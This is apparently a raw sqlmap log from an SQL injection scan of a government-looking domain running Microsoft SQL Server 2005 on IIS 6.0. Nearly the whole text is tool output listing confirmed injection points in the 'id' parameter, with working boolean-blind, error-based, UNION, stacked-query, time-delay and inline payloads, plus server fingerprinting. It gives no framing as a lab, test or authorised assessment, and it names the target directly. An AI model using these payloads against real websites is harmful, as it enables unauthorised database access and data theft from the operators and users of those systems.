 [*] starting at 21:44:25
[21:44:25] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:44:25] [INFO] testing connection to the target URL
[21:44:26] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 9308=9308
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=1 AND 6649=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(120)+CHA
R(118)+CHAR(113)+(SELECT (CASE WHEN (6649=6649) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(120)+CHAR(113)))
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=1 UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(120)+CHAR(118)+CHAR(
113)+CHAR(65)+CHAR(106)+CHAR(88)+CHAR(84)+CHAR(98)+CHAR(112)+CHAR(99)+CHAR(97)+C
HAR(68)+CHAR(120)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(120)+CHAR(113),NULL,NULL,NUL
L,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1 WAITFOR DELAY '0:0:5'--
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: id=(SELECT CHAR(113)+CHAR(120)+CHAR(120)+CHAR(118)+CHAR(113)+(SELEC
T (CASE WHEN (1431=1431) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CH
AR(113)+CHAR(120)+CHAR(113))
---
[21:44:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[21:44:26] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\wap.cjmsa.gov.cn'
[*] shutting down at 21:44:26